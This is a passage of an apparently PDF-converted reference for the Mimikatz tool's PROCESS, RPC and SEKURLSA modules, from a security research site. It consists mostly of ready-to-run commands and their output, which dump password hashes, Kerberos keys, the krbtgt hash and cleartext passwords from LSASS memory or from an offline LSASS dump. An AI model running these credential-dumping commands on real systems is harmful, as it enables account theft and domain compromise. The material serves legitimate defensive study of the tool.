([https://adsecurity.org/wp-content/uploads/2015/09/Mimikatz-Process-](https://adsecurity.org/wp-content/uploads/2015/09/Mimikatz-Process-Resume.jpg)

Resume.jpg)

PROCESS::Run – Run



PROCESS::Start – start a process

PROCESS::Stop – terminate a process

PROCESS::Suspend – suspend a process

```
mimikatz # process::suspend /pid:4020
NtSuspendProcess of 4020 PID : OK !
```

(<https://adsecurity.org/wp-content/uploads/2015/09/Mimikatz-Process-Suspend.jpg>)

RPC

The RPC module provides remote control of mimikatz.

RPC::Close

RPC::Connect

```
mimikatz # rpc::connect
Remote : (null)
ProtSeq : ncacn_ip_tcp
Endpoint : (null)
Service : (null)
AuthnSvc : GSS_NEGOTIATE
NULL Sess: no
Algorithm: CALG_3DES (00006603)
Endpoint resolution is OK
** Security Callback! **
> ServerPrincName:
> AuthnLevel : 6 - PKT_PRIVACY
> AuthnSvc : 10 - WINNT
> AuthzSvc : 0
mimikatz is bound!
```

RPC::Enum

```

mimikatz # rpc::enum
Remote      : (null)
ProtSeq     : ncacn_ip_tcp
AuthnSvc    : GSS_NEGOTIATE
NULL Sess:  no
UUID: {d95afe70-a6d5-4259-822e-2c84da1ddb0d}
      ncacn_ip_tcp:[49664]
UUID: {ae2dc901-312d-41df-8b79-e835e63db874}    appxsvc
      ncalrpc:[LRPC-af97dd2ec1aedd516b]
UUID: {ff9fd3c4-742e-45e0-91dd-2f5bc632a1df}    appxsvc
      ncalrpc:[LRPC-af97dd2ec1aedd516b]
UUID: {64d1d045-f675-460b-8a94-570246b36dab}    CLIPSVC Default RPC Interface
      ncalrpc:[ClipServiceTransportEndpoint-00001]
UUID: {d2716e94-25cb-4820-bc15-537866578562}
      ncalrpc:[OLE611721482D0B7D3CBB5FD4E25FAE]
      ncalrpc:[LRPC-2e0ef6e07ccace00e5]
UUID: {0c53aa2e-fb1c-49c5-bfb6-c54f8e5857cd}
      ncalrpc:[OLE611721482D0B7D3CBB5FD4E25FAE]
      ncalrpc:[LRPC-2e0ef6e07ccace00e5]
UUID: {923c9623-db7f-4b34-9e6d-e86580f8ca2a}
      ncalrpc:[OLE611721482D0B7D3CBB5FD4E25FAE]
      ncalrpc:[LRPC-2e0ef6e07ccace00e5]
UUID: {8ec21e98-b5ce-4916-a3d6-449fa428a007}
      ncalrpc:[OLEA7D79ED98AA2938C344B827990A6]
      ncalrpc:[LRPC-d43c8acdfb26355556]
UUID: {0fc77b1a-95d8-4a2e-a0c0-cff54237462b}
      ncalrpc:[OLEA7D79ED98AA2938C344B827990A6]
      ncalrpc:[LRPC-d43c8acdfb26355556]
UUID: {b1ef227e-dfa5-421e-82bb-67a6a129c496}
      ncalrpc:[OLEA7D79ED98AA2938C344B827990A6]
      ncalrpc:[LRPC-d43c8acdfb26355556]
UUID: {76f226c3-ec14-4325-8a99-6a46348418af}
      ncalrpc:[WMsgKRpc024E6F02]
UUID: {12e65dd8-887f-41ef-91bf-8d816c42c2e7}    Secure Desktop LRPC interface
      ncalrpc:[WMsgKRpc024E6F02]
UUID: {4b112204-0e19-11d3-b42b-0000f81feb9f}
      ncalrpc:[LRPC-ba6365424e96bddcec]
UUID: {906b0ce0-c70b-1067-b317-00dd010662da}
      ncalrpc:[LRPC-8783ecaab6d976d795]
      ncalrpc:[LRPC-8783ecaab6d976d795]
      ncalrpc:[LRPC-8783ecaab6d976d795]
UUID: {f3f09ffd-fbcf-4291-944d-70ad6e0e73bb}
      ncalrpc:[LRPC-a6eeb3c395c230e932]
UUID: {76f226c3-ec14-4325-8a99-6a46348418af}
      ncalrpc:[WMsgKRpc04A0BA1]

```

RPC::Server

```

mimikatz # rpc::Server
ProtSeq     : ncacn_ip_tcp
Endpoint    : (null)
Service     : (null)
AuthnSvc    : GSS_NEGOTIATE
Map Reg.:   yes
Security:   Allow no auth

mimikatz # > BindString[0]: ncacn_ip_tcp:MimiTest1[49917]
> RPC bind registered
> RPC Server is waiting!

```

SEKURLSA

The SEKURLSA Mimikatz module interacts with protected memory. This module extracts passwords, keys, pin codes, tickets from the memory of lsass (Local Security Authority Subsystem Service).

In order to interact with LSASS, the Mimikatz process requires appropriate rights:

- Administrator, to get debug privilege via "PRIVILEGE::Debug"

- SYSTEM rights (“TOKEN::elevate”)

However, running against a dumped LSASS process file (i.e. LSASS.dmp), elevated rights are not required.

SEKURLSA::Backupkeys – get preferred backup master keys

```
mimikatz # sekurlsa::backupkeys
Current preferred key:      {83760416-0082-42a5-b088-c93f825ed13e}
Compatibility preferred key: {7efbc232-f93d-419f-9d03-8f463c7f368c}
```

(<https://adsecurity.org/wp-content/uploads/2015/09/Mimikatz-sekurlsa-Backupkeys.jpg>)

SEKURLSA::Credman – List Credentials Manager

```
mimikatz # sekurlsa::credman

Authentication Id : 0 ; 3766174 (00000000:0039779e)
Session           : Interactive from 2
User Name         : DWM-2
Domain            : Window Manager
Logon Server      : (null)
Logon Time        : 9/14/2015 6:49:30 PM
SID               : S-1-5-90-2
credman :

Authentication Id : 0 ; 996 (00000000:000003e4)
Session           : Service from 0
User Name         : RDLABDC02$
Domain            : RD
Logon Server      : (null)
Logon Time        : 9/13/2015 6:13:02 PM
SID               : S-1-5-20
credman :

Authentication Id : 0 ; 3770455 (00000000:00398857)
Session           : Interactive from 2
User Name         : Admin
Domain            : RD
Logon Server      : RDLABDC02
Logon Time        : 9/14/2015 6:49:41 PM
SID               : S-1-5-21-2578996962-4185879466-3696909401-1107
credman :

Authentication Id : 0 ; 3770425 (00000000:00398839)
Session           : Interactive from 2
User Name         : Admin
Domain            : RD
Logon Server      : RDLABDC02
Logon Time        : 9/14/2015 6:49:41 PM
SID               : S-1-5-21-2578996962-4185879466-3696909401-1107
credman :

Authentication Id : 0 ; 3766159 (00000000:0039778f)
Session           : Interactive from 2
User Name         : DWM-2
Domain            : Window Manager
Logon Server      : (null)
Logon Time        : 9/14/2015 6:49:30 PM
SID               : S-1-5-90-2
credman :
```

(<https://adsecurity.org/wp-content/uploads/2015/09/Mimikatz-Sekurlsa-Credman.png>)

SEKURLSA::Dpapi – list cached MasterKeys

```

mimikatz # sekurlsa::dpapi
Authentication Id : 0 ; 3766174 (00000000:0039779e)
Session           : Interactive from 2
User Name         : DWM-2
Domain            : Window Manager
Logon Server      : (null)
Logon Time        : 9/14/2015 6:49:30 PM
SID               : S-1-5-90-2

Authentication Id : 0 ; 996 (00000000:000003e4)
Session           : Service from 0
User Name         : RDLABDC02$
Domain            : RD
Logon Server      : (null)
Logon Time        : 9/13/2015 6:13:02 PM
SID               : S-1-5-20

Authentication Id : 0 ; 3770455 (00000000:00398857)
Session           : Interactive from 2
User Name         : Admin
Domain            : RD
Logon Server      : RDLABDC02
Logon Time        : 9/14/2015 6:49:41 PM
SID               : S-1-5-21-2578996962-4185879466-3696909401-1107

Authentication Id : 0 ; 3770425 (00000000:00398839)
Session           : Interactive from 2
User Name         : Admin
Domain            : RD
Logon Server      : RDLABDC02
Logon Time        : 9/14/2015 6:49:41 PM
SID               : S-1-5-21-2578996962-4185879466-3696909401-1107

Authentication Id : 0 ; 3766159 (00000000:0039778f)
Session           : Interactive from 2
User Name         : DWM-2
Domain            : Window Manager
Logon Server      : (null)
Logon Time        : 9/14/2015 6:49:30 PM
SID               : S-1-5-90-2

```

<https://adsecurity.org/wp-content>

(/uploads/2015/09/Mimikatz-Sekurlsa-DPAPI.png)

SEKURLSA::DpapiSystem – DPAPI_SYSTEM secret

```

mimikatz # sekurlsa::dpapiSystem
DPAPI_SYSTEM
Full: bf968eef0b597c6be48b62129fc011c3ac889af1b00da9e3b57f2bcec6538708a35082d169e10df0
m/u : bf968eef0b597c6be48b62129fc011c3ac889af1 / b00da9e3b57f2bcec6538708a35082d169e10df0

```

(<https://adsecurity.org/wp-content/uploads/2015/09/Mimikatz-Sekurlsa-DPAPISystem.png>)

SEKURLSA::Ekeys – list Kerberos encryption keys

```

mimikatz # sekurlsa::ekeys

Authentication Id : 0 ; 3766174 (00000000:0039779e)
Session           : Interactive from 2
User Name         : DWM-2
Domain            : Window Manager
Logon Server      : (null)
Logon Time        : 9/14/2015 6:49:30 PM
SID               : S-1-5-90-2

* Username : RDLABDC02$
* Domain   : rd.adsecurity.org
* Password : 76Umxqm#CqEi+06KgoEdX -up\$, #N3S#7'e ?/sF#HqZ3:cgV')<9A/A+0y^j" k50mJwpOu]rSf%=/rD\,GZ
'wtwm> i$z[#3%(W3;Rp\^
* Key List :
aes256_hmac      b0102b73edcbdbdd0310897fcb71a9216eba8788709ef8826839fdddf518c8
aes128_hmac      5eaf6ba8803daa88cdd03688da87536d
rc4_hmac_nt      595d436f11270dc4df953f217fcfbdd2
rc4_hmac_old     595d436f11270dc4df953f217fcfbdd2
rc4_md4          595d436f11270dc4df953f217fcfbdd2
rc4_hmac_nt_exp  595d436f11270dc4df953f217fcfbdd2
rc4_hmac_old_exp 595d436f11270dc4df953f217fcfbdd2

Authentication Id : 0 ; 996 (00000000:000003e4)
Session           : Service from 0
User Name         : RDLABDC02$
Domain            : RD
Logon Server      : (null)
Logon Time        : 9/13/2015 6:13:02 PM
SID               : S-1-5-20

* Username : rdlabdc02$
* Domain   : RD.ADSECURITY.ORG
* Password : (null)
* Key List :
aes256_hmac      964040fc3f99d10e1eac2c83fc3c79767245d64694e294896529552e0215ac4e
aes128_hmac      b6114804ad757961b27020accacb5324
rc4_hmac_nt      595d436f11270dc4df953f217fcfbdd2
rc4_hmac_old     595d436f11270dc4df953f217fcfbdd2
rc4_md4          595d436f11270dc4df953f217fcfbdd2
rc4_hmac_nt_exp  595d436f11270dc4df953f217fcfbdd2
rc4_hmac_old_exp 595d436f11270dc4df953f217fcfbdd2

Authentication Id : 0 ; 3770455 (00000000:00398857)
Session           : Interactive from 2
User Name         : Admin
Domain            : RD
Logon Server      : RDLABDC02
Logon Time        : 9/14/2015 6:49:41 PM
SID               : S-1-5-21-2578996962-4185879466-3696909401-1107

* Username : Admin
* Domain   : RD.ADSECURITY.ORG
* Password : (null)
* Key List :
aes256_hmac      12bec7851264545f349bd3aebf32771828390fb9a0a04b63b987be31b4f4dfd

```

(<https://adsecurity.org/wp-content/uploads/2015/09/Mimikatz-Sekurlsa-EKeys.png>)

SEKURLSA::Kerberos – List Kerberos credentials for all authenticated users (including services and computer account)

```

mimikatz # sekurlsa::kerberos

Authentication Id : 0 ; 3766174 (00000000:0039779e)
Session          : Interactive from 2
User Name        : DWM-2
Domain           : Window Manager
Logon Server     : (null)
Logon Time       : 9/14/2015 6:49:30 PM
SID              : S-1-5-90-2

kerberos :
* Username : RDLABDC02$
* Domain   : rd.adsecurity.org
* Password : 76Umxqm#CqE1+06KgoEdX -up\$, *N35#7'e ?/sF*HqZ3:cgV')<9A/A+0y^j"k50mJWp0u]rSf%=/rD\,GZ
'wtwm> i$z[#3%(w3;Rp\^

Authentication Id : 0 ; 996 (00000000:000003e4)
Session          : Service from 0
User Name        : RDLABDC02$
Domain           : RD
Logon Server     : (null)
Logon Time       : 9/13/2015 6:13:02 PM
SID              : S-1-5-20

kerberos :
* Username : rdlabdc02$
* Domain   : RD.ADSECURITY.ORG
* Password : (null)

Authentication Id : 0 ; 3770455 (00000000:00398857)
Session          : Interactive from 2
User Name        : Admin
Domain           : RD
Logon Server     : RDLABDC02
Logon Time       : 9/14/2015 6:49:41 PM
SID              : S-1-5-21-2578996962-4185879466-3696909401-1107

kerberos :
* Username : Admin
* Domain   : RD.ADSECURITY.ORG
* Password : (null)

Authentication Id : 0 ; 3770425 (00000000:00398839)
Session          : Interactive from 2
User Name        : Admin
Domain           : RD
Logon Server     : RDLABDC02
Logon Time       : 9/14/2015 6:49:41 PM
SID              : S-1-5-21-2578996962-4185879466-3696909401-1107

kerberos :
* Username : Admin
* Domain   : RD.ADSECURITY.ORG
* Password : (null)

```

(<https://adsecurity.org/wp-content/uploads/2015/09/Mimikatz-Sekurlsa-Kerberos.png>)

SEKURLSA::Krbtgt – get Domain Kerberos service account (KRBtgt)password data

```

mimikatz # sekurlsa::krbtgt

Current krbtgt: 6 credentials
* rc4_hmac_nt      : 8b4e3f3c8e5e18ce5fb124ea9d7ac65f
* rc4_hmac_old    : 8b4e3f3c8e5e18ce5fb124ea9d7ac65f
* rc4_md4         : 8b4e3f3c8e5e18ce5fb124ea9d7ac65f
* aes256_hmac     : 8846a887883334322e0820bdd64c0f8e99a71147ae7f81310aa257bcfeeb3bcf
* aes128_hmac     : 17d63df4e26dde3e926e266f08a5d6cc
* rc4_plain       : 8b4e3f3c8e5e18ce5fb124ea9d7ac65f

```

(<https://adsecurity.org/wp-content/uploads/2015/09/Mimikatz-Sekurlsa-KrbTGT.png>)

SEKURLSA::LiveSSP – Lists LiveSSP credentials

```

mimikatz # sekurlsa::liveSSP
Authentication Id : 0 ; 3766174 (00000000:0039779e)
Session           : Interactive from 2
User Name         : DWM-2
Domain           : Window Manager
Logon Server      : (null)
Logon Time        : 9/14/2015 6:49:30 PM
SID               : S-1-5-90-2

Authentication Id : 0 ; 996 (00000000:000003e4)
Session           : Service from 0
User Name         : RDLABDC02$
Domain           : RD
Logon Server      : (null)
Logon Time        : 9/13/2015 6:13:02 PM
SID               : S-1-5-20

Authentication Id : 0 ; 3770455 (00000000:00398857)
Session           : Interactive from 2
User Name         : Admin
Domain           : RD
Logon Server      : RDLABDC02
Logon Time        : 9/14/2015 6:49:41 PM
SID               : S-1-5-21-2578996962-4185879466-3696909401-1107

Authentication Id : 0 ; 3770425 (00000000:00398839)
Session           : Interactive from 2
User Name         : Admin
Domain           : RD
Logon Server      : RDLABDC02
Logon Time        : 9/14/2015 6:49:41 PM
SID               : S-1-5-21-2578996962-4185879466-3696909401-1107

Authentication Id : 0 ; 3766159 (00000000:0039778f)
Session           : Interactive from 2
User Name         : DWM-2
Domain           : Window Manager
Logon Server      : (null)
Logon Time        : 9/14/2015 6:49:30 PM
SID               : S-1-5-90-2

Authentication Id : 0 ; 997 (00000000:000003e5)
Session           : Service from 0
User Name         : LOCAL SERVICE
Domain           : NT AUTHORITY
Logon Server      : (null)
Logon Time        : 9/13/2015 6:13:03 PM
SID               : S-1-5-19

Authentication Id : 0 ; 19559 (00000000:00004c67)
Session           : UndefinedLogonType from 0
User Name         : (null)
Domain           : (null)
Logon Server      : (null)

```

(<https://adsecurity.org/wp-content>

/uploads/2015/09/Mimikatz-Sekurlsa-LiveSSP.png)

SEKURLSA::LogonPasswords – lists all available provider credentials. This usually shows recently logged on user and computer credentials.

- Dumps password data in LSASS for currently logged on (or recently logged on) accounts as well as services running under the context of user credentials.
- Account passwords are stored in memory in a reversible manner. If they are in memory (prior to Windows 8.1/Windows Server 2012 R2 they were), they are displayed. Windows 8.1/Windows Server 2012 R2 doesn't store the account password in this manner in most cases. KB2871997 "back-ports" this security capability to Windows 7, Windows 8, Windows Server 2008R2, and Windows Server 2012, though the computer needs additional configuration after applying KB2871997.
- Requires administrator access (with debug rights) or Local SYSTEM rights

Windows Server 2008 R2 System (Password is shown).

```

PS C:\Windows\system32> whoami
adseclab\hansolo
PS C:\Windows\system32> c:\temp\mimikatz\mimikatz sekurlsa::logonpasswords exit

.#####.   mimikatz 2.0 alpha (x64) release "Kiwi en C" (Nov 20 2014 01:35:45)
.## ^ ##.
## \ / ##  /* * *
## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
'#####'                                     with 15 modules * * */

mimikatz(commandline) # sekurlsa::logonpasswords

Authentication Id : 0 ; 5088494 (00000000:004da4ee)
Session           : Interactive from 2
User Name         : hansolo
Domain            : ADSECLAB
SID               : S-1-5-21-1473643419-774954089-2222329127-1107

msv :
[00000003] Primary
* Username : HanSolo
* Domain   : ADSECLAB
* LM       : 6ce8de51bc4919e01987a75d0bbd375a
* NTLM     : 269c0c63a623b2e062dfd861c9b82818
* SHA1     : 660dd1fe6bb94f321fbbd58bfc19a4189228b2bb
tspkg :
* Username : HanSolo
* Domain   : ADSECLAB
* Password : Falcon99!
wdigest :
* Username : HanSolo
* Domain   : ADSECLAB
* Password : Falcon99!
kerberos :
* Username : HanSolo
* Domain   : LAB.ADSECURITY.ORG
* Password : Falcon99!
ssp :
credman :

Authentication Id : 0 ; 5088464 (00000000:004da4d0)
Session           : Interactive from 2
User Name         : hansolo
Domain            : ADSECLAB
SID               : S-1-5-21-1473643419-774954089-2222329127-1107

msv :
[00000003] Primary
* Username : HanSolo
* Domain   : ADSECLAB
* LM       : 6ce8de51bc4919e01987a75d0bbd375a
* NTLM     : 269c0c63a623b2e062dfd861c9b82818
* SHA1     : 660dd1fe6bb94f321fbbd58bfc19a4189228b2bb
tspkg :
* Username : HanSolo
* Domain   : ADSECLAB
* Password : Falcon99!
wdigest :
* Username : HanSolo
* Domain   : ADSECLAB
* Password : Falcon99!
kerberos :
* Username : hansolo
* Domain   : LAB.ADSECURITY.ORG
* Password : Falcon99!
ssp :
credman :

Authentication Id : 0 ; 5014736 (00000000:004c84d0)
Session           : Interactive from 1
User Name         : hansolo
Domain            : ADSECLAB
SID               : S-1-5-21-1473643419-774954089-2222329127-1107

msv :
[00000003] Primary
* Username : HanSolo
* Domain   : ADSECLAB
* LM       : 6ce8de51bc4919e01987a75d0bbd375a
* NTLM     : 269c0c63a623b2e062dfd861c9b82818

```

(https://adsecurity.org

/wp-content/uploads/2015/01/Mimikatz-Sekurlsa-logonpasswords-Win10.png)

Windows Server 2012 R2 system – no cleartext password shown

```

PS C:\Windows\system32> c:\temp\mimikatz\mimikatz sekurlsa::logonpasswords

.#####.  mimikatz 2.0 alpha (x64) release "Kiwi en C" (Nov 20 2014 01:35:45)
.## ^ ##.
## \ / ##  /* * *
##  v  ##   Benjamin DELPY 'gentilkiwi' ( benjamin@gentilkiwi.com )
'## v ##'   http://blog.gentilkiwi.com/mimikatz                 (oe.eo)
'#####'    with 15 modules * * */

mimikatz(commandline) # sekurlsa::logonpasswords

Authentication Id : 0 ; 4222976 (00000000:00407000)
Session           : RemoteInteractive from 2
User Name         : lukeskywalker
Domain            : ADSECLAB
SID               : S-1-5-21-1473643419-774954089-2222329127-1106

msv :
[00000003] Primary
* Username : LukeSkywalker
* Domain   : ADSECLAB
* NTLM     : 177af8ab46321ceef22b4e8376f2dba7
* SHA1     : e1e310802741223f486f661032e1472a308dae3b
[00010000] CredentialKeys
* NTLM     : 177af8ab46321ceef22b4e8376f2dba7
* SHA1     : e1e310802741223f486f661032e1472a308dae3b
tspkg :
wdigest :
* Username : LukeSkywalker
* Domain   : ADSECLAB
* Password : (null)
kerberos :
* Username : LukeSkywalker
* Domain   : LAB.ADSECURITY.ORG
* Password : (null)
ssp :
credman :

Authentication Id : 0 ; 4219716 (00000000:00406344)
Session           : Interactive from 2
User Name         : DWM-2
Domain            : Window Manager
SID               : S-1-5-90-2

msv :
[00000003] Primary
* Username : ADSDC05$
* Domain   : ADSECLAB
* NTLM     : a07fb880a2b20dd12a1f938c16b70dd7
* SHA1     : 97cee59a5022f38c607e29e02237275ce31c14d5
tspkg :
wdigest :
* Username : ADSDC05$
* Domain   : ADSECLAB
* Password : (null)
kerberos :
* Username : ADSDC05$
* Domain   : lab.adsecurity.org
* Password : %&lt;T0x-T\&hSK0y'cFT0s\&f kEHv+EGP'1m&S&+kz-a&(\ 3hGuK0)TRX71u
    
```

(https://adsecurity.org)

/wp-content/uploads/2015/01/Mimikatz-Sekurlsa-logonpasswords-Win2012R21.png

Services running with account credentials are also dumped using this command. Note that only services that are running (credentials in memory) can be dumped in this manner.

Services (Local)						
	Name ^	Status	Startup Type	Log On As	Description	
SQL Server (MSSQLSERVER)						
Stop the service Pause the service Restart the service Description: Provides storage, processing and controlled access of data, and rapid transaction processing.		Secondary Logon		Manual	Local System	Enables starting processes under ...
		Secure Socket Tunneling Protocol Service		Manual	Local Service	Provides support for the Secure S...
		Security Accounts Manager	Started	Automatic	Local System	The startup of this service signals ...
		Server	Started	Automatic	Local System	Supports file, print, and named-pi...
		Shell Hardware Detection	Started	Automatic	Local System	Provides notifications for AutoPlay...
		Smart Card		Manual	Local Service	Manages access to smart cards re...
		Smart Card Removal Policy		Manual	Local System	Allows the system to be configure...
		SNMP Trap		Manual	Local Service	Receives trap messages generate...
		Software Protection	Started	Automatic (D...	Network Service	Enables the download, installation ...
		Special Administration Console Helper		Manual	Local System	Allows administrators to remotely ...
		SPP Notification Service	Started	Manual	Local Service	Provides Software Licensing activa...
		SQL Active Directory Helper Service		Disabled	Network Service	Enables integration with Active Dir...
		SQL Server (MSSQLSERVER)	Started	Automatic	adseclab\svc-SQLDBEngine01	Provides storage, processing and ...
		SQL Server Agent (MSSQLSERVER)		Manual	adseclab\svc-SQLAgent01	Executes jobs, monitors SQL Serv...
	SQL Server Analysis Services (MSSQLSERVER)	Started	Automatic	adseclab\svc-SQLAnalysis	Supplies online analytical processin...	
	SQL Server Browser		Disabled	Local Service	Provides SQL Server connection in...	
	SQL Server VSS Writer		Automatic	Local System	Provides the interface to backup/r...	

(https://adsecurity.org/wp-content/uploads/2015/01/WindowsServer2008R2-SQLServices.png)

```

Authentication Id : 0 ; 2858340 (00000000:002b9d64)
Session          : Service from 0
User Name       : svc-SQLDBEngine01
Domain          : ADSECLAB
SID             : S-1-5-21-1473643419-774954089-2222329127-1607

msv :
[00000003] Primary
* Username : svc-SQLDBEngine01
* Domain   : ADSECLAB
* NTLM    : d0abfc0cb689f4cdc8959a1411499096
* SHA1    : 467f0516e6155eed60668827b0a4dab5eecefacd
tspkg :
* Username : svc-SQLDBEngine01
* Domain   : ADSECLAB
* Password : ThisIsAGoodPassword99!
wdigest :
* Username : svc-SQLDBEngine01
* Domain   : ADSECLAB
* Password : ThisIsAGoodPassword99!
kerberos :
* Username : svc-SQLDBEngine01
* Domain   : LAB.ADSECURITY.ORG
* Password : ThisIsAGoodPassword99!
ssp :
credman :

```

<https://adsecurity.org/wp->

content/uploads/2015/01/Mimikatz-Sekurlsa-logonpasswords-Win2008R2-ServicePasswordDump-Part22.png)

```

Authentication Id : 0 ; 2594251 (00000000:002795cb)
Session          : Service from 0
User Name       : svc-SQLAnalysis
Domain          : ADSECLAB
SID             : S-1-5-21-1473643419-774954089-2222329127-1608

msv :
[00000002] Primary
* Username : svc-SQLAnalysis
* Domain   : ADSECLAB
* NTLM    : 3c917b61c58c4cba165396aad7d140a2
* SHA1    : f089edb437e1f455ac1ab65886ed51959df7dc30
tspkg :
* Username : svc-SQLAnalysis
* Domain   : ADSECLAB
* Password : ThisIsAnOKPassword99!
wdigest :
* Username : svc-SQLAnalysis
* Domain   : ADSECLAB
* Password : ThisIsAnOKPassword99!
kerberos :
* Username : svc-SQLAnalysis
* Domain   : LAB.ADSECURITY.ORG
* Password : ThisIsAnOKPassword99!
ssp :
credman :

```

<https://adsecurity.org/wp->

content/uploads/2015/01/Mimikatz-Sekurlsa-logonpasswords-Win2008R2-ServicePasswordDump-Part32.png)

SEKURLSA::Minidump – switch to LSASS minidump process context

There are several different ways to dump LSASS: procdump (<https://docs.microsoft.com/en-us/sysinternals/downloads/procdump>), PowerShell (<https://github.com/PowerShellMafia/PowerSploit/blob/master/Exfiltration/Out-Minidump.ps1>), Task Manager, etc.

Note that Minidumps need to be read using the same platform it was dumped from NT5 Win32 or NT5x64 or NT6 Win32 or NT6 x64.

```

mimikatz(commandline) # sekurlsa::minidump c:\temp\lsass.dmp
Switch to MINIDUMP : 'c:\temp\lsass.dmp'

mimikatz(commandline) # sekurlsa::logonpasswords
Opening : 'c:\temp\lsass.dmp' file for minidump...

Authentication Id : 0 ; 996 (00000000:000003e4)
Session          : Service from 0
User Name       : ADSDC025
Domain          : ADSECLAB
Logon Server    : (null)
Logon Time      : 5/30/2015 10:14:48 PM
SID             : S-1-5-20

msv :
[00000003] Primary
* Username : ADSDC025
* Domain   : ADSECLAB
* NTLM    : ec2fa78dd1efe24d9780561f245c69c0
* SHA1    : 48bbe93e4acc70bfff740c717cf782b0f6c77653e

```

<https://adsecurity.org/wp-content/uploads>

/2015/09/Mimikatz-Sekurlsa-Minidump.png)

Another option is to dump the LSASS process with Task Manager



Sekurlsa::minidump can open the dump file.

```
mimikatz(commandline) # sekurlsa::minidump c:\temp\lsass.dmp
Switch to MINIDUMP : 'c:\temp\lsass.dmp'

mimikatz(commandline) # sekurlsa::logonpasswords
Opening : 'c:\temp\lsass.dmp' file for minidump...

Authentication Id : 0 ; 996 (00000000:000003e4)
Session           : Service from 0
User Name         : ADSDC025
Domain            : ADSECLAB
Logon Server      : (null)
Logon Time        : 5/30/2015 10:14:48 PM
SID               : S-1-5-20
msv :
[00000003] Primary
* Username       : ADSDC025
* Domain         : ADSECLAB
* NTLM           : ec2fa78dd1efe24d9780561f245c69c0
* SHA1           : 48bbe93e4acc70bff740c717cf782b0f6c77653e

Authentication Id : 0 ; 218943 (00000000:0003573f)
Session           : Interactive from 1
User Name         : ADSAdministrator
Domain            : ADSECLAB
Logon Server      : ADSDC02
Logon Time        : 5/30/2015 11:01:04 PM
SID               : S-1-5-21-1387203482-2957264255-828990924-500
msv :
[00000003] Primary
* Username       : ADSAdministrator
* Domain         : ADSECLAB
* LM             : e52cac67419a9a226e7e4a5ff986d116
* NTLM           : 7c08d63a2f48f045971bc2236ed3f3ac
* SHA1           : 05a6fb630c065d50471cd5a30ac5604642a74e31
tspkg :
* Username       : ADSAdministrator
* Domain         : ADSECLAB
* Password       : Password99!
wdigest :
* Username       : ADSAdministrator
* Domain         : ADSECLAB
* Password       : Password99!
kerberos :
* Username       : ADSAdministrator
* Domain         : LAB.ADSECURITY.ORG
* Password       : Password99!
```

SEKURLSA::MSV - List LM & NTLM credentials

```
mimikatz # sekurlsa::msv
Authentication Id : 0 ; 3766174 (00000000:0039779e)
Session          : Interactive from 2
User Name       : DWM-2
Domain          : Window Manager
Logon Server    : (null)
Logon Time      : 9/14/2015 6:49:30 PM
SID             : S-1-5-90-2
msv :
  [00000003] Primary
  * Username : RDLABDC02$
  * Domain   : RD
  * NTLM     : 595d436f11270dc4df953f217fcfbdd2
  * SHA1     : 7319c0c6ef0186b7eee8baedb306e91f2785c577
Authentication Id : 0 ; 996 (00000000:000003e4)
Session          : Service from 0
User Name       : RDLABDC02$
Domain          : RD
Logon Server    : (null)
Logon Time      : 9/13/2015 6:13:02 PM
SID             : S-1-5-20
msv :
  [00000003] Primary
  * Username : RDLABDC02$
  * Domain   : RD
  * NTLM     : 595d436f11270dc4df953f217fcfbdd2
  * SHA1     : 7319c0c6ef0186b7eee8baedb306e91f2785c577
Authentication Id : 0 ; 3770455 (00000000:00398857)
Session          : Interactive from 2
User Name       : Admin
Domain          : RD
Logon Server    : RDLABDC02
Logon Time      : 9/14/2015 6:49:41 PM
SID             : S-1-5-21-2578996962-4185879466-3696909401-1107
msv :
  [00000003] Primary
  * Username : Admin
  * Domain   : RD
  * NTLM     : 7c08d63a2f48f045971bc2236ed3f3ac
  * SHA1     : 05a6fb630c065d50471cd5a30ac5604642a74e31
  [00010000] CredentialKeys
  * NTLM     : 7c08d63a2f48f045971bc2236ed3f3ac
  * SHA1     : 05a6fb630c065d50471cd5a30ac5604642a74e31
Authentication Id : 0 ; 3770425 (00000000:00398839)
Session          : Interactive from 2
User Name       : Admin
Domain          : RD
Logon Server    : RDLABDC02
Logon Time      : 9/14/2015 6:49:41 PM
SID             : S-1-5-21-2578996962-4185879466-3696909401-1107
msv :
  [00000003] Primary
```

